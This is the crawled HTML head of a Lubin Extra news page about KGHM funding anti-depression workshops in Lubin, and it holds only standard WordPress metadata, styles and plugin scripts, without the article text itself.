

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/
body_size: 35745
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_97d514f1777407c4ecc6d9d87659b420.css" rel="stylesheet"><title>KGHM wspiera antydepresyjne projekty - FOTO - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/lubinextra.pl\/2022\/12\/02\/kghm-wspiera-antydepresyjne-projekty-foto\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KGHM wspiera antydepresyjne projekty - FOTO - Lubin Extra!" />
	<meta property="og:description" content="Trwa realizacja projektów przeciwdziałających depresji w Zagłębiu Miedziowym. Szereg zajęć, wykładów i warsztatów wspiera finansowo KGHM Polska Miedź S.A. W Lubinie w ramach takich działań odbyły się warsztaty bombkowe decoupage. Zrealizowało je Stowarzyszenie PAX. Jak mówi Agnieszka Mowińska, prezes Stowarzyszenia PAX w Lubinie, prowadzenie wszelkich zajęć, które pomagających zwalczyć stres i depresję jest łatwiejsze dzięki [&hellip;]" />
	<meta property="og:url" content="https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta property="article:published_time" content="2022-12-02T09:49:08+00:00" />
	<meta property="article:modified_time" content="2022-12-02T09:53:11+00:00" />
	<meta property="og:image" content="https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marzena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Marzena" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/#article","isPartOf":{"@id":"https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/"},"author":{"name":"Marzena","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e"},"headline":"KGHM wspiera antydepresyjne projekty &#8211; FOTO","datePublished":"2022-12-02T09:49:08+00:00","dateModified":"2022-12-02T09:53:11+00:00","mainEntityOfPage":{"@id":"https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/"},"wordCount":183,"commentCount":0,"publisher":{"@id":"https://lubinextra.pl/#organization"},"image":{"@id":"https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10.jpg","keywords":["Agnieszka Mowińska","depresja","KGHM Polska Miedź","kreatywnośc","stowarzyszenie pax","stres","stres stop","warsztaty","zajęcia"],"articleSection":["Galerie","Lubin","Na miedzi"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/#respond"]}]},{"@type":"WebPage","@id":"https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/","url":"https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/","name":"KGHM wspiera antydepresyjne projekty - FOTO - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/#primaryimage"},"image":{"@id":"https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10.jpg","datePublished":"2022-12-02T09:49:08+00:00","dateModified":"2022-12-02T09:53:11+00:00","breadcrumb":{"@id":"https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"KGHM wspiera antydepresyjne projekty &#8211; FOTO"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e","name":"Marzena","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","caption":"Marzena"},"sameAs":["http://lubinextra.pl"],"url":"https://lubinextra.pl/author/ab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>











<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/lubinextra.pl\/index.php?photocrati_ajax=1","rest_url":"https:\/\/lubinextra.pl\/wp-json\/","wp_home_url":"https:\/\/lubinextra.pl","wp_site_url":"https:\/\/lubinextra.pl","wp_root_url":"https:\/\/lubinextra.pl","wp_plugins_url":"https:\/\/lubinextra.pl\/wp-content\/plugins","wp_content_url":"https:\/\/lubinextra.pl\/wp-content","wp_includes_url":"https:\/\/lubinextra.pl\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"d022316124"};
/* ]]> */
</script>




<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/posts/159393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://lubinextra.pl/?p=159393' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2022%2F12%2F02%2Fkghm-wspiera-antydepresyjne-projekty-foto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2022%2F12%2F02%2Fkghm-wspiera-antydepresyjne-projekty-foto%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/?amp=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
